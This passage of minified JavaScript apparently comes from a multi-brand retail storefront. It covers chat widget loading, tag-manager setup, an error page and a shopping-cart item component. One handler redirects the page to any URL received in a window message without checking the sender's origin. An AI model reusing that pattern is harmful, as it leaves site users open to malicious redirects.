e=T("/");_(e)},de=()=>{B?j():D()},pe=()=>{if(["/account","/account/login","/account/register"].includes(v.pathname)){const e=T("/account");window.location.href=e}else H()},me=()=>{const e=T("/wishlist/");window.location.href=e},ue=()=>{const e=T("/stores/?showMap=true&horizontalView=true&isForm=true");window.location.href=e},ge=()=>b._config.gtmTag,he=()=>"CUM"===k.id?"#a00001":"OK"===k.id?"#000000":"PT"===k.id?"#dec1b6":"LC"===k.id?"#F14345":"#000000";return!F.sk&&"LC"!==k.id&&(()=>{const{site:e}=(0,G.Z)(),t=(0,M.ST)(),o=()=>({id:t._config.liveChatId,orgId:t._config.liveChatOrgId,url:t._config.liveChatUrl,scrt2URL:t._config.liveChatScrt2URL,mobileNo:t._config.liveChatWaMobileNo,enableChatToBetty:t._config.liveChatWaEnableChatToBetty,backgroundColor:t._config.liveChatWaBackgroundColor,title:t._config.liveChatWaTitle,description:t._config.liveChatWaDescription});(0,a.useEffect)((()=>{if(!document.getElementById("chatbot_inlineScript")&&!document.getElementById("chatbot_externalScript")&&!document.getElementById("chatbot_triggerScript")){const e=document.createElement("script");e.id="chatbot_inlineScript",e.setAttribute("type","text/javascript"),e.innerHTML=`\n                function initEmbeddedMessaging() {\n                    try {\n                        embeddedservice_bootstrap.settings.language = 'en_US';\n                        embeddedservice_bootstrap.settings.devMode = false;\n                        embeddedservice_bootstrap.settings.chatButtonPosition = '-200px,-200px';\n                        \n                        embeddedservice_bootstrap.init(\n                            '${o().id}',\n                            '${o().orgId}',\n                            '${o().url}',\n                            {\n                                scrt2URL: '${o().scrt2URL}'\n                            }\n                        );\n                    } catch (err) {\n                        console.error('Error loading Embedded Messaging: ', err);\n                    }\n                };\n            `,document.body.appendChild(e);const t=document.createElement("script");t.id="chatbot_externalScript",t.setAttribute("type","text/javascript"),t.src=`${o().url}/assets/js/bootstrap.min.js`,document.body.appendChild(t);const r=setInterval((()=>{window.embeddedservice_bootstrap&&(clearInterval(r),initEmbeddedMessaging())}),500)}return()=>{const e=document.getElementById("chatbot_inlineScript"),t=document.getElementById("chatbot_externalScript"),o=document.getElementById("chatbot_triggerScript");e&&e.remove(),t&&t.remove(),o&&o.remove()}}),[]),(0,a.useEffect)((()=>{if(o().mobileNo&&!document.getElementById("chatbot_inlineWhatsAppScript")&&!document.getElementById("chatbot_externalWhatsappScript")){const t=document.createElement("script");t.id="chatbot_inlineWhatsAppScript",t.setAttribute("type","text/javascript"),"PT"!==e.id?t.innerHTML=`\n                    (function(){\n                        window['mobileNo'] = '${o().mobileNo}';\n                        window['enableChatToBetty'] = ${o().enableChatToBetty};\n                        window['backgroundColor'] = '${o().backgroundColor}';\n                        window['title'] = '${o().title}';\n                        window['description'] = '${o().description}';\n                    })();\n                `:t.innerHTML=`\n                    (function(){\n                        window['mobileNo'] = '${o().mobileNo}';\n                        window['enableChatToBetty'] = ${o().enableChatToBetty};\n                        window['backgroundColor'] = '${o().backgroundColor}';\n                        window['title'] = '${o().title}';\n                        window['description'] = '${o().description}';\n                        window['bubbleIconColor'] = '#363736';\n                        window['closeIconColor'] = '#363736';\n                        window['titleColor'] = '#363736';\n                    })();\n                `,document.body.appendChild(t);const r=document.createElement("script");r.id="chatbot_externalWhatsappScript",r.setAttribute("type","text/javascript"),r.setAttribute("async","true"),r.src=`https://storage.googleapis.com/chatinc-general/chat-widget-cumi.min.js?v=${parseInt((new Date).getTime()/6e4)}`,document.body.appendChild(r)}return()=>{const e=document.getElementById("chatbot_inlineWhatsAppScript"),t=document.getElementById("chatbot_externalWhatsappScript");t&&t.remove(),e&&e.remove()}}),[]),(0,a.useEffect)((()=>{const e=e=>{e.data&&e.data.url&&(window.location.href=e.data.url)};return window.addEventListener("message",e),()=>{window.removeEventListener("message",e)}}),[])})(),a.createElement(u.xu,(0,n.Z)({className:"sf-app"},A.container,{fontFamily:`${k.id}.primary`}),a.createElement($t.Z,{onError:e=>{if("MISSING_TRANSLATION"!==e.code)throw e;console.warn("Missing translation",e.message)},locale:r,messages:i,defaultLocale:I.ZW},a.createElement(f.z$,{treeRoot:h,locale:r},a.createElement(f.T3,{currency:V},a.createElement(Kt.Z,{siteTitle:k.title},a.createElement("script",null,`\n                                    \x3c!-- Google Tag Manager --\x3e\n                                    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\n                                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\n                                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n                                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n                                    })(window,document,'script','dataLayer','${ge()}');\n                                    \x3c!-- End Google Tag Manager --\x3e\n                                `),a.createElement("meta",{name:"theme-color",content:I.kT[k.id]}),a.createElement("meta",{name:"apple-mobile-web-app-title",content:le}),a.createElement("link",{rel:"preconnect",href:"https://fonts.googleapis.com"}),a.createElement("link",{rel:"preconnect",href:"https://fonts.gstatic.com",crossOrigin:"true"}),a.createElement("link",{href:"https://fonts.googleapis.com/css2?family=Asap:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Inter:wght@100;200;300;400;500;600;700;800;900&family=Montserrat:wght@100;200;300;400;500;600;700;800;900&display=swap&family=Mulish:wght@100;200;300;400;500;600;700;800;900&family=Barlow:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900",rel:"stylesheet"}),a.createElement("link",{href:"/css/index.css",rel:"stylesheet"}),a.createElement("link",{href:"/css/liveChat.css",rel:"stylesheet"}),a.createElement("link",{href:"/css/photoswipe.css",rel:"stylesheet"}),a.createElement("link",{rel:"stylesheet",href:"https://cdn.jsdelivr.net/npm/intl-tel-input@18.2.1/build/css/intlTelInput.css"}),a.createElement("style",null,`\n                                    .pswp {\n                                        --pswp-icon-color: ${he()};\n                                        --pswp-icon-color-secondary: ${he()};\n                                        --pswp-icon-stroke-color: #ffffff;\n                                        --pswp-icon-stroke-width: 0px;\n                                    }\n\n                                    .iti__country-list {\n                                        z-index: 4;\n                                    }\n                                `),a.createElement("style",null,"\n                                    pre {\n                                        font-size: 11px;\n                                    }\n                                "),a.createElement("link",{rel:"stylesheet",href:"https://unpkg.com/react-phone-number-input@3.x/bundle/style.css"}),a.createElement("link",{rel:"apple-touch-icon",href:(0,c.Vh)(`static/img/global/${k.id}-apple-touch-icon.png`)}),a.createElement("link",{rel:"icon",type:"image/png",href:(0,c.Vh)(`static/ico/${k.id}-favicon.png`)}),a.createElement("link",{rel:"manifest",href:(0,c.Vh)("static/manifest-"+k.id+".json")}),a.createElement("link",{rel:"stylesheet",type:"text/css",charset:"UTF-8",href:"https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.css"}),a.createElement("link",{rel:"stylesheet",type:"text/css",href:"https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.min.css"}),"CUM"===k.id&&"f_ecom_bdjc_prd"===(null===(t=b._config.parameters)||void 0===t?void 0:t.organizationId)&&a.createElement("script",{defer:!0,src:"https://cnstrc.com/js/cust/cape_union_mart_oP7MEm.js"}),a.createElement("script",{type:"text/javascript",src:"https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"}),a.createElement("script",{type:"text/javascript",src:"https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"}),a.createElement("link",{rel:"stylesheet",href:"https://cdnjs.cloudflare.com/ajax/libs/react-datepicker/6.9.0/react-datepicker.css",referrerPolicy:"no-referrer"}),("CUM"===k.id?["0AyvIyrkYTmVVAnHfu994Z76f9AbEh_PW9c46NwUpLk","g-o5Z8QkMCramBpM4AK0ggJYHfDcpBa04_4gJPlwdXQ"]:"OK"===k.id?["a4FfLqxwkg7XKa2Pp_I-hD8mirI1qtDwGISclkMoaxU","PB5506MFgk52VHC67m-4pDg0Z79ikh0GD6s5-XzGgK8"]:"PT"===k.id?["wMuBgmRfGojWnKG_QGEPceI9iA8A9dwCWwRr2nngD98","j03I9feMzTLqgqzxPQg7T3xUq0ZgaUMsCBhxkob-WlE"]:"LC"===k.id?["ar5OW92be0k6nY0u49B1k1SFZtCHUx6i7vTeoS5UUKE"]:[]).map(((e,t)=>a.createElement("meta",{key:e+t,name:"google-site-verification",content:e}))),b._config.noIndex&&a.createElement("meta",{name:"robots",content:"noindex"}),a.createElement("meta",{name:"facebook-domain-verification",content:"CUM"===k.id?"83f3o3cq1ezq56s1fcs8bsmhbww7vg":"OK"===k.id?"qzz7qm4ihfts0v7fci88z63nnnph5f":"PT"===k.id?"gfeguakkj7ybviazy2fiwdjz2nfz2a":""}),a.createElement("noscript",null,`<iframe src="https://www.googletagmanager.com/ns.html?id=${ge()}" height="0" width="0" style="display:none;visibility:hidden"></iframe>`),a.createElement("style",null,"\n                                    .align-items-center { align-items: center; }\n                                "),"CUM"===k.id&&a.createElement("script",{async:!0,src:"https://static.srcspot.com/libs/janka.js",type:"text/javascript"}),"PT"===k.id&&a.createElement("script",{async:!0,src:"https://static.srcspot.com/libs/cass.js",type:"text/javascript"}),"OK"===k.id&&a.createElement("script",{async:!0,src:"https://static.srcspot.com/libs/allianora.js",type:"text/javascript"}),"LC"===k.id&&a.createElement("style",null,`\n                                        @font-face {\n                                            font-family: 'Supreme';\n                                            src: url('${(0,c.Vh)("static/fonts/Supreme/supreme-thin.woff2")}') format('woff2'),\n                                                url('${(0,c.Vh)("static/fonts/Supreme/supreme-thin.woff")}') format('woff');\n                                            font-weight: 100;\n                                            font-style: normal;\n                                            font-display: swap;\n                                        }\n\n                                        @font-face {\n                                            font-family: 'Supreme';\n                                            src: url('${(0,c.Vh)("static/fonts/Supreme/supreme-regular.woff2")}') format('woff2'),\n                                                url('${(0,c.Vh)("static/fonts/Supreme/supreme-regular.woff")}') format('woff');\n                                            font-weight: normal;\n                                            font-style: normal;\n                                            font-display: swap;\n                                        }\n\n                                        @font-face {\n                                            font-family: 'Supreme';\n                                            src: url('${(0,c.Vh)("static/fonts/Supreme/supreme-medium.woff2")}') format('woff2'),\n                                                url('${(0,c.Vh)("static/fonts/Supreme/supreme-medium.woff")}') format('woff');\n                                            font-weight: 600;\n                                            font-style: normal;\n                                            font-display: swap;\n                                        }\n\n                                        @font-face {\n                                            font-family: 'Supreme';\n                                            src: url('${(0,c.Vh)("static/fonts/Supreme/supreme-bold.woff2")}') format('woff2'),\n                                                url('${(0,c.Vh)("static/fonts/Supreme/supreme-bold.woff")}') format('woff');\n                                            font-weight: bold;\n                                            font-style: normal;\n                                            font-display: swap;\n                                        }\n\n                                        @font-face {\n                                            font-family: 'Supreme';\n                                            src: url('${(0,c.Vh)("static/fonts/Supreme/supreme-extrabold.woff2")}') format('woff2'),\n                                                url('${(0,c.Vh)("static/fonts/Supreme/supreme-extrabold.woff")}') format('woff');\n                                            font-weight: 900;\n                                            font-style: normal;\n                                            font-display: swap;\n                                        }\n                                    `)),b._config.devTools&&a.createElement(Yt,null),a.createElement(Te,null),a.createElement(u.xu,{id:"app",display:"flex",flexDirection:"column",flex:1},a.createElement(g.p,{zIndex:"skipLink"},"Skip to Content"),a.createElement(we,{dualHeader:Q,dualHeaderCategoryKey:oe,dualHeaderCategoryColor:ne}),a.createElement(Ee,{category:Q?oe:void 0}),a.createElement(u.xu,A.headerWrapper,K?a.createElement(tt,{onLogoClick:ce}):a.createElement(fe,{onMenuClick:z,onLogoClick:ce,onStoreLocatorClick:()=>{const e=T("/stores");x.push(e),W()},onMyCartClick:de,onMyAccountClick:pe,onWishlistClick:me,onStoresClick:ue,boxShadow:"none",dualHeader:Q,dualHeaderCategoryKey:oe,onDualHeaderChange:ie},a.createElement($.J1,null,a.createElement(It,{isOpen:L,onClose:W,onLogoClick:ce,onWishlistClick:me,onStoresClick:ue,onMyCartClick:de,onAccountClick:pe,locale:E,dualHeader:Q,dualHeaderCategoryKey:oe,onDualHeaderChange:ie})),a.createElement($.sw,null,a.createElement(jt,{locale:E,dualHeader:Q,dualHeaderCategoryKey:oe,onDualHeaderChange:ie})))),!K&&a.createElement(Nt.Z,{isOpen:B,onCartUpdated:D,onClose:j,onLoginClick:pe,onRegisterClick:pe}),a.createElement(Vt.Z,{isOpen:Z,onClose:U}),a.createElement(Rt.M2,null,a.createElement(g.f,{style:{display:"flex",flexDirection:"column",flex:1,outline:0}},a.createElement(u.xu,{as:"main",id:"app-main",role:"main",display:"flex",flexDirection:"column",flex:"1"},a.createElement(Ie,{isOnline:!1},o))),a.createElement(Qe,{variant:k.id}),K?a.createElement(it,{display:"none"}):a.createElement(Ve,{variant:k.id}),a.createElement(Ht.Q,C)))))))};Qt.shouldGetProps=()=>"undefined"==typeof window,Qt.getProps=function(){var e=(0,r.Z)((function*({api:e,res:t}){var o,r;const n=(0,qt.HY)(t.locals.originalUrl).l10n,a=(0,Ut.LG)({getUserPreferredLocales:()=>{const{locale:t}=e.getConfig();return[t]},l10nConfig:n}),i=yield(0,Ut.pr)(a);yield e.auth.login();const l=yield e.shopperProducts.getCategory({parameters:{id:I.Kr,levels:I.JL}});if(l.isError){const e="Unsupported Locale"===l.title?`\nIt looks like the locale “${l.locale}” isn’t set up, yet. The locale settings in your package.json must match what is enabled in your Business Manager instance.\nLearn more with our localization guide. https://sfdc.co/localization-guide\n`:l.detail;throw new Error(e)}const s={root:(0,F.xH)(l,"categories").root};let c=!1;return l&&l.categories&&2===(null===(o=l.categories)||void 0===o?void 0:o.length)&&(c=!0),{targetLocale:a,messages:i,categories:s,dualHeaderEnabled:c,config:null==t||null===(r=t.locals)||void 0===r?void 0:r.config}}));return function(t){return e.apply(this,arguments)}}(),Qt.propTypes={children:l().node,targetLocale:l().string,messages:l().object,categories:l().object,dualHeaderEnabled:l().bool,config:l().object};const Jt=Qt},27509:(e,t,o)=>{"use strict";o.r(t),o.d(t,{default:()=>b});var r=o(67294),n=o(45697),a=o.n(n),i=o(64593),l=o(88871),s=o(68527),c=o(15193),d=o(39731),p=o(87742),m=o(33344),u=o(5748);const g=({onLogoClick:e=u.ZT})=>{const{site:t}=(0,p.Z)(),o=(0,m.jC)("ErrorPageHeader",{variant:t.id});return r.createElement(s.xu,o.container,r.createElement(s.kC,o.header,r.createElement(c.hU,{height:"auto","aria-label":"Logo",icon:"OK"===t.id?r.createElement(d.Q1,o.logo):"PT"===t.id?r.createElement(d.vj,o.logo):"LC"===t.id?r.createElement(d.HV,o.logo):r.createElement(d.Oc,o.logo),variant:"unstyled",onClick:()=>{e()},display:{base:"block",lg:"none"}}),r.createElement(c.hU,{height:"auto","aria-label":"Logo",icon:"OK"===t.id?r.createElement(d.Wl,o.logo):"PT"===t.id?r.createElement(d.vj,o.logo):"LC"===t.id?r.createElement(d.HV,o.logo):r.createElement(d.Oc,o.logo),variant:"unstyled",onClick:()=>{e()},display:{base:"none",lg:"block"}})))};g.propTypes={onLogoClick:a().func};const f=g,h=e=>{const{message:t,stack:o,correlationId:n,status:a}=e,{site:m}=(0,p.Z)();return r.createElement(s.kC,{id:"sf-app",flex:1,direction:"column",minWidth:"320px",fontFamily:`${m.id}.primary`,color:"#101111"},r.createElement(i.q,null,r.createElement("title",null,"This page isn't working"),r.createElement("link",{rel:"preconnect",href:"https://fonts.googleapis.com"}),r.createElement("link",{rel:"preconnect",href:"https://fonts.gstatic.com",crossOrigin:"true"}),r.createElement("link",{href:"https://fonts.googleapis.com/css2?family=Asap:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Inter:wght@100;200;300;400;500;600;700;800;900&family=Montserrat:wght@100;200;300;400;500;600;700;800;900&display=swap&family=Mulish:wght@100;200;300;400;500;600;700;800;900&family=Barlow:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900",rel:"stylesheet"}),"LC"===m.id&&r.createElement("style",null,`\n                            @font-face {\n                                font-family: 'Supreme';\n                                src: url('${(0,l.Vh)("static/fonts/Supreme/supreme-thin.woff2")}') format('woff2'),\n                                    url('${(0,l.Vh)("static/fonts/Supreme/supreme-thin.woff")}') format('woff');\n                                font-weight: 100;\n                                font-style: normal;\n                                font-display: swap;\n                            }\n\n                            @font-face {\n                                font-family: 'Supreme';\n                                src: url('${(0,l.Vh)("static/fonts/Supreme/supreme-regular.woff2")}') format('woff2'),\n                                    url('${(0,l.Vh)("static/fonts/Supreme/supreme-regular.woff")}') format('woff');\n                                font-weight: normal;\n                                font-style: normal;\n                                font-display: swap;\n                            }\n\n                            @font-face {\n                                font-family: 'Supreme';\n                                src: url('${(0,l.Vh)("static/fonts/Supreme/supreme-medium.woff2")}') format('woff2'),\n                                    url('${(0,l.Vh)("static/fonts/Supreme/supreme-medium.woff")}') format('woff');\n                                font-weight: 600;\n                                font-style: normal;\n                                font-display: swap;\n                            }\n\n                            @font-face {\n                                font-family: 'Supreme';\n                                src: url('${(0,l.Vh)("static/fonts/Supreme/supreme-bold.woff2")}') format('woff2'),\n                                    url('${(0,l.Vh)("static/fonts/Supreme/supreme-bold.woff")}') format('woff');\n                                font-weight: bold;\n                                font-style: normal;\n                                font-display: swap;\n                            }\n\n                            @font-face {\n                                font-family: 'Supreme';\n                                src: url('${(0,l.Vh)("static/fonts/Supreme/supreme-extrabold.woff2")}') format('woff2'),\n                                    url('${(0,l.Vh)("static/fonts/Supreme/supreme-extrabold.woff")}') format('woff');\n                                font-weight: 900;\n                                font-style: normal;\n                                font-display: swap;\n                            }\n                        `)),r.createElement(f,{onLogoClick:()=>window.location.href="/"}),r.createElement(s.xu,{as:"main",id:"app-main",role:"main",layerStyle:"page",padding:{lg:8,md:6,sm:0,base:0},flex:1},r.createElement(s.kC,{direction:"column",justify:"center",px:{base:4,md:6,lg:50},py:{base:20,md:24}},r.createElement(s.kC,{flexDirection:"column",justify:"center",align:"center"},r.createElement(d.aA,{boxSize:["30px","32px"],mb:3}),(404==a||500==a)&&r.createElement(s.X6,{fontFamily:`${m.id}.primary`,as:"h2",fontSize:["xl","2xl","2xl","3xl"],textAlign:"center"},"Unfortunately the page you were looking for could not be found."),(401==a||403==a)&&r.createElement(s.X6,{fontFamily:`${m.id}.primary`,as:"h2",fontSize:["xl","2xl","2xl","3xl"],textAlign:"center"},"An unexpected error has occurred, please refresh your browser to resolve this issue."),n&&n.split("-")&&n.split("-").length>0&&r.createElement(s.kC,{fontSize:["sm","sm","sm","sm","md"],align:"center",justify:"center",flexWrap:"wrap",gap:1,mt:1},r.createElement(s.xu,{textAlign:"center"},r.createElement(s.xv,{as:"span"},"If you need further assistance, please "),r.createElement(c.zx,{as:"a",variant:"link",color:"#101111",fontSize:["sm","sm","sm","sm","md"],textDecoration:"underline",cursor:"pointer",target:"_blank",_hover:{textDecoration:"none"},href:"/page/contact"},"Contact Us"),r.createElement(s.xv,{as:"span"},", and provide us with the Request ID: ")),r.createElement(s.xv,{as:"span",px:"5px",background:"gray.50",border:"1px solid",borderColor:"gray.200"},n)),r.createElement(s.Kq,{direction:["column","row"],spacing:4,width:["100%","auto"],mt:8},r.createElement(c.zx,{site:m.id,variant:"PT"==m.id?"primary":"secondary",as:"a",href:"/"},"PT"==m.id?"Return to Poetry":"Return to Home Page"),"PT"==m.id&&r.createElement(c.zx,{site:m.id,variant:"secondary",as:"a",href:"/c/poetry-living"},"Return to Poetry of Living"))))))};h.propTypes={stack:a().string,status:a().number,message:a().string};const b=h},61131:(e,t,o)=>{"use strict";o.d(t,{ZP:()=>M});var r=o(15861),n=o(87462),a=o(67294),i=o(45697),l=o.n(i),s=o(50049),c=o(86896),d=o(27484),p=o.n(d),m=o(33344),u=o(34651),g=o(97375),f=o(68527),h=o(54107),b=o(15193),y=o(10894),x=(o(34093),o(70237)),v=o(79771),C=o(7959),w=o(39731),S=o(5748),k=o(86010),E=o(24728),F=o(87742),I=o(88871),T=o(65155),_=o(82736),P=o(67736),O=o(80604),A=o(4813),L=o(93162),z=o(85699);const W={dialogTitle:(0,s.Em)({defaultMessage:[{type:0,value:"Remove Product?"}],id:"confirmation_modal.remove_cart_item.title.confirm_remove"}),confirmationMessage:(0,s.Em)({defaultMessage:[{type:0,value:"Are you sure you want to remove the following product from the bag?"}],id:"confirmation_modal.remove_cart_item.message.sure_to_remove"}),alternateConfirmationMessage:(0,s.Em)({id:"confirmation_modal.remove_cart_item.alternate_message",defaultMessage:[{type:1,value:"itemName"}]}),primaryActionLabel:(0,s.Em)({defaultMessage:[{type:0,value:"Yes"}],id:"confirmation_modal.remove_cart_item.action.yes"}),alternateActionLabel:(0,s.Em)({defaultMessage:[{type:0,value:"No"}],id:"confirmation_modal.remove_cart_item.action.no"})},B={dialogTitle:(0,s.Em)({defaultMessage:[{type:0,value:"Move to Wishlist?"}],id:"confirmation_modal.move_cart_item_to_wishlist.title.confirm_remove"}),confirmationMessage:(0,s.Em)({defaultMessage:[{type:0,value:"Are you sure you want to move the following product from the bag to your wishlist?"}],id:"confirmation_modal.move_cart_item_to_wishlist.message.sure_to_remove"}),alternateConfirmationMessage:(0,s.Em)({id:"confirmation_modal.move_cart_item_to_wishlist.alternate_message",defaultMessage:[{type:1,value:"itemName"}]}),primaryActionLabel:(0,s.Em)({defaultMessage:[{type:0,value:"Yes"}],id:"confirmation_modal.move_cart_item_to_wishlist.action.yes"}),alternateActionLabel:(0,s.Em)({defaultMessage:[{type:0,value:"No"}],id:"confirmation_modal.move_cart_item_to_wishlist.action.no"})},D=({product:e,onItemQuantityChange:t=S.ZT,isQuantityLoading:o=!1,isGiftCard:i=!1,isGiftWrapping:l=!1,showWishlistButton:s=!1,cartVariation:d="minibag",showLoading:D=!1})=>{var M,j,Z,H,R,$,U,K,q,N,V,G,Y,X,Q,J,ee,te,oe,re,ne,ae,ie,le,se,ce,de,pe,me,ue,ge,fe,he,be,ye,xe,ve,Ce,we,Se,ke,Ee;const Fe=(0,c.Z)(),{site:Ie}=(0,F.Z)(),{currency:Te}=(0,T.U8)(),_e=(0,_.Z)(),Pe=(0,O.Z)(),Oe=(0,A.p)(),{formatMessage:Ae}=(0,c.Z)(),Le=(0,m.jC)("CartProductItem",{variant:`${Ie.id}`,cartVariation:d}),ze=null==e||null===(M=e.type)||void 0===M?void 0:M.set,{stepQuantity:We,showInventoryMessage:Be,inventoryMessage:De,quantity:Me,setQuantity:je,variant:Ze,stockLevel:He}=(0,T.iB)(e,ze),Re=null===(j=(0,k.k)(null===(H=e.productDetails)||void 0===H?void 0:H.imageGroups,{viewType:"small",selectedVariationAttributes:null===(R=e.productDetails)||void 0===R?void 0:R.variationValues}))||void 0===j||null===(Z=j.images)||void 0===Z?void 0:Z[0],$e=()=>{const e=Re?{alt:Re.alt,src:`${Re.disBaseLink||Re.link}&fmt=auto`}:{alt:"No product image",src:(0,I.Vh)("static/img/noproduct.jpg")};return a.createElement(u.Ee,(0,n.Z)({ignoreFallback:!0},Le.image,e))},Ue=e=>{t(e)},Ke=()=>{Oe({title:Ae(L.oj),status:"error"})},qe=(0,P.Z)(),Ne=(0,g.qY)(),Ve=(0,g.qY)(),[Ge,Ye]=(0,a.useState)(!1),Xe=function(){var e=(0,r.Z)((function*(e){let t=null==e?void 0:e.productId;try{Ye(!0),Qe||(yield qe.createListItem({id:t,quantity:1})),i?yield Pe.removeGiftCertificateItemFromBasket(e.giftCertificateItemId):yield Pe.removeItemFromBasket(e.itemId),Oe(Qe?{title:"The product is already in the wishlist and will not be added again.",status:"error"}:{title:Ae(L.Zy,{quantity:1}),status:"success"})}catch(e){console.error(e),Ke()}finally{Ye(!1);try{if(e&&e.c_ga4EcommerceItem){let t={event:"add_to_wishlist",ecommerce:{currency:"ZAR",value:e.c_ga4EcommerceItem.price,items:[e.c_ga4EcommerceItem]}};(0,z.qo)(t)}}catch(e){console.error("GA4 Error",e)}}}));return function(t){return e.apply(this,arguments)}}(),[Qe,Je]=(0,a.useState)(!1);(0,a.useEffect)((()=>(Je(!!qe.findItemByProductId(null==e?void 0:e.productId)),()=>{Je(!1)})),[Ge]);const[et,tt]=(0,a.useState)(!1),ot=(0,g.qY)(),rt=function(){var t=(0,r.Z)((function*(){tt(!0);try{yield Pe.removeItemFromBasket(e.itemId),Oe({title:Ae({defaultMessage:[{type:0,value:"Item removed from cart"}],id:"cart.info.removed_from_cart"}),status:"success"}),tt(!1)}catch(e){console.error(e),Ke(),tt(!1)}finally{tt(!1);try{if(e.c_ga4EcommerceItem){let t={event:"remove_from_cart",ecommerce:{currency:"ZAR",value:e.price,items:[e.c_ga4EcommerceItem]}};(0,z.qo)(t)}}catch(e){console.error("GA4 Error",e)}}}));return function(){return t.apply(this,arguments)}}(),nt=function(){var t=(0,r.Z)((function*(){tt(!0);try{yield Pe.removeGiftCertificateItemFromBasket(e.giftCertificateItemId),Oe({title:Ae({defaultMessage:[{type:0,value:"Item removed from cart"}],id:"cart.info.removed_from_cart"}),status:"success"}),tt(!1)}catch(e){console.error(e),Ke(),tt(!1)}finally{tt(!1)}}));return function(){return t.apply(this,arguments)}}(),[at,it]=(0,a.useState)([]);(0,a.useEffect)((()=>{const t=[];e.priceAdjustments&&e.priceAdjustments.length>0&&e.priceAdjustments.map((o=>{const r=(t=>{var o,r;const n=null==e||null===(o=e.productDetails)||void 0===o||null===(r=o.productPromotions)||void 0===r?void 0:r.find((e=>e.promotionId===t));if(n)return n.calloutMsg||""})(o.promotionId)||(e=>{var t;const o=null==Pe||null===(t=Pe.c_discounts)||void 0===t?void 0:t.find((t=>t.couponCode===e));if(o)return o.callOutMsg[0]||""})(o.couponCode)||o.itemText;r&&(t.length>0?t.map((e=>{e.toUpperCase().trim()!==r.toUpperCase().trim()&&t.push(r)})):t.push(r))})),it(t)}),[e,e.priceAdjustments]);const[lt,st]=(0,a.useState)(0),[ct,dt]=(0,a.useState)(0);return(0,a.useEffect)((()=>((()=>{if(e.priceAfterItemDiscount===e.price){var t;if(e.c_prices&&e.c_prices.list&&(null==e||null===(t=e.c_prices)||void 0===t?void 0:t.list.value)!==e.basePrice){const t=e.c_prices.list.value*e.quantity;dt(t)}else dt(0);st(e.priceAfterItemDiscount)}else e.priceAdjustments&&e.priceAdjustments.length>0?(dt(e.price),st(e.priceAfterItemDiscount)):(dt(0),st(e.price))})(),()=>{st(0),dt(0)})),[e,null==_e?void 0:_e.c_loyaltyData,null==Pe?void 0:Pe.c_discounts]),a.createElement(f.kC,(0,n.Z)({},Le.cartItem,{position:"relative","data-testid":`sf-cart-item-${e.productId}`,"data-selenium-id":`cart-item-${e.productId}`}),a.createElement(f.xu,Le.imageWrap,a.createElement(h.Od,{isLoaded:e.productDetails},"order"!==d||l?$e():a.createElement(f.rU,{href:(0,E.bH)(e,Fe.local)},$e()))),i?a.createElement(f.xu,Le.productContent,a.createElement(f.Kq,Le.productDetails,a.createElement(f.xu,Le.productTitleWrap,"minibag"===d||"checkout"==d?a.createElement(a.Fragment,null,a.createElement(f.xv,Le.productTitle,(null==e?void 0:e.name)??"Gift Card"),"checkout"!==d&&a.createElement(b.hU,(0,n.Z)({},Le.closeIcon,{onClick:ot.onOpen,icon:a.createElement(w.Tw,{boxSize:"18px",viewBox:"0 0 20 20",color:"#595D5F"}),variant:"unstyled","aria-label":"Close"}))):a.createElement(f.rU,{href:`/products/giftcards/${e.c_ProductId}.html`,marginTop:"0 !important",_hover:{textDecoration:"none"}},a.createElement(f.xv,Le.productTitle,(null==e?void 0:e.name)??"Gift Card"))),a.createElement(f.xu,Le.productAttributes,a.createElement(f.kC,{gap:"5px",alignItems:"center"},a.createElement(f.xv,null,"For: ",e.recipientName)),a.createElement(f.kC,{gap:"5px",alignItems:"center"},a.createElement(f.xv,null,"Scheduled send: ",p()(e.c_scheduledDate).format("DD/MM/YYYY"))),_e.c_showFriendsAndFamily&&_e.c_isLoyaltyEnabled&&e.c_lineItemLoyaltyPoints&&a.createElement(f.kC,{alignItems:"center",gap:"5px"},"minibag"==d||"checkout"==d||"order"==d?a.createElement(f.xv,null,"Points: ",e.c_lineItemLoyaltyPoints):a.createElement(f.xv,null,"Reward Points: ",e.c_lineItemLoyaltyPoints)))),a.createElement(f.kC,Le.productActionsWrap,e&&e.amount&&a.createElement(f.kC,(0,n.Z)({width:"full"},Le.productPriceWrap),a.createElement(f.xv,Le.productPrice,Intl.NumberFormat("en-US",{style:"currency",currency:(null==e?void 0:e.currency)||Te,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(e.amount))),"checkout"!==d&&"order"!==d&&a.createElement(f.kC,Le.productActions,a.createElement(b.zx,{variant:"filled",borderRadius:"50%",border:"1px solid #F6F6F7",backgroundColor:"#F6F6F7",width:"36px",maxWidth:"36px",minWidth:"36px",height:"36px",padding:0,"data-testid":"remove-item-from-cart","data-selenium-id":"remove-item-from-cart",onClick:ot.onOpen,isLoading:et},a.createElement(u.Ei,{alt:"Remove Icon",src:(0,I.Vh)("static/img/trash.svg"),w:"20px",h:"20px"}))))):a.createElement(f.xu,Le.productContent,a.createElement(f.Kq,Le.productDetails,a.createElement(f.xu,Le.productTitleWrap,"checkout"===d?a.createElement(f.xv,Le.productTitle,e.productName):a.createElement(a.Fragment,null,l?a.createElement(f.xv,Le.productTitle,e.productName):a.createElement(a.Fragment,null,a.createElement(f.rU,{href:(0,E.bH)((null==e?void 0:e.productDetails)||e,Fe.local),marginTop:"0 